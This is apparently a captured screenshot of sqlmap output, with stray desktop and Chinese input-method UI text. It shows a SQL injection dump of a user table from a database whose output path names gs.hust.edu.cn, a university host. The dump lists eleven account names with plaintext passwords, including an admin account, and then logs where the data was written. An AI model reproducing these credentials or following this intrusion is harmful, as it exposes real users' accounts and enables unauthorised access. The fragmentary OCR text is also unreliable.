 快捷方式 到 python
[12:00:07] [INFO] retrieved: yb
[12:00:08] [INFO] retrieved: 87542152!@#$asdfbnmoasdfbnmo
Database: gsnews
Table: dbo.t_User
[11 entries]
+---------+------------------------------+
| userID | userPass |
+---------+------------------------------+
| abroad | HUSTyan61362256 |
| admin | HUSTyan87542852 |
| ax | ax!@#$asdfbnmoasdfbnmo |
| gm | HUSTyan87542752 |
| ljh | 62559959!@#$asdfbnmoasdfbnmo |
| lqj | HUSTyan83692915 |
| partime | HUSTyan111 |
| pyc | HUSTyan111 |
| xk | 111!@#$asdfbnmoasdfbnmo |
| xw | HUSTyan87542352 |
| yb | 87542152!@#$asdfbnmoasdfbnmo |
+---------+------------------------------+
[12:00:08] [INFO] Table 'gsnews.dbo.t_User' dumped to CSV file 'D:\Python27\sqlm
ap\output\gs.hust.edu.cn\dump\gsnews\dbo.t_User.csv'
[12:00:08] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
搜狗拼音 半: